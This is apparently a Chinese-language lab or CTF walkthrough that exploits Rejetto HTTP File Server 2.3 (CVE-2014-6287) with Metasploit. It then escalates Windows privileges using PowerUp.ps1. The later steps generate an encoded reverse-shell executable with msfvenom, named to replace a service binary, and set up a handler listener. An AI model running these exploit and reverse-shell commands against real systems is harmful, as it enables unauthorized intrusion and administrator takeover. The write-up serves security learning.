使用 metasploit 进行初始访问,使用 powershell 进行 Windows 特权升级枚举,并学习一种新技术来获得管理员访问权限。



Nmap



8080端口开的这个服务

Rejetto HTTP File Server 2.3 找到个rce—CVE-2014–6287



可以用msf直接利用

rce利用

1 | use exploit/windows/http/rejetto_hfs_exec |

提权



传个之前的PowerUp 的 powershell 脚本,其目的是评估 Windows 机器并确定任何异常情况 - “ PowerUp 旨在成为 _依赖于错误配置的常见 Windows 权限提升向量的交换所。

用metasploit的upload命令来上传脚本

1 | upload /root/tools/tiquan/windows/PowerUp.ps1 -> c://users//bill//desktop\PowerUp.ps1 |

上传到目标桌面后

1 | load powershell |

1 | 记录路径 |

1 | msfvenom -p windows/shell_reverse_tcp LHOST=<攻击者ip> LPORT=<攻击者端口> -e x86/shikata_ga_nai -f exe -o ASCService.exe |



另起一个msf监听

1 | use exploit/multi/handler |

1 | 回到先前的shell里 |